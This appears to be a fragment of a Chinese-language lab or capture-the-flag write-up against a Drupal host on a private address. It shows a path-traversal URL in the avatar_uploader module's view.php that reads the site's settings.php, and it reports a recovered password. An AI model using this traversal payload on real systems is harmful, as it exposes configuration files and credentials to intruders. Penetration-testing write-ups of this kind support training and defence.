 http://192.168.74.138/sites/all/modules/avatar_uploader/lib/demo/view.php?file=../../../../../../../../../../../var/www/html/sites/default/settings.php查看源代码看起来方便些,找到个密码x4lB0XxX,但是缺少用户名